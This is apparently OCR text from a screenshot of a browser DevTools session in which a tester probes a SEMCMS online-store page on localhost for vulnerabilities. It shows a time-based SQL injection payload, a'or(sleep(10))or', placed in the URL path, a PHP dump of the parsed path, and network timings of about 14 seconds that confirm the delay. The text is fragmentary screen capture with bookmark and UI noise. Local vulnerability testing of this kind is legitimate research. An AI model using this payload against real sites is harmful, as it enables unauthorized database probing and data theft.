 127.0.0.1/index.php/a'or(sleep(10))or'
7 c
百度 利用GIt命令上传项... GitHub - local-ho... ES ES6 入门教程 - EC... Mock.js Google 在线子域名查询 GitHub - fluid-de... 360漏洞响应平台(S... web攻防平台 DVP（分散式漏洞... C (3条消息) 利用Hex... 用户中心 — TNTV... loouo/free: 免费科... » 阅读清单
) "/index.php/a'or(sleep(10))or'" array(3) { [0]=> string(0) "" [1]=> string(9) "index.php" [2]=> string(18) "a'or(sleep(10))or'" }
2048px × 150
service@sem-cms.com
e electronics
Online store
Enter your keywords Search
+86（0576）88888888
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 18
Preserve log Disable cache No throttling
Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms 9000 ms 10000 ms 11000 ms 12000 ms 13000 ms 14000 ms 15000 ms 16000 ms 17000 ms 18000 ms 19000 ms 20000 ms 21000 ms 22000 ms 23000
Status Type Initiator Size Time Waterfall
(10))or' 200 document Other 16.1 kB 14.15 s
7.2.min.js 200 script a'or(sleep(10))or' (memory cache) 0 ms
perSlide.js 200 script a'or(sleep(10))or' (memory cache) 0 ms
200 script a'or(sleep(10))or' (memory cache) 0 ms
200 script a'or(sleep(10))or' (memory cache) 0 ms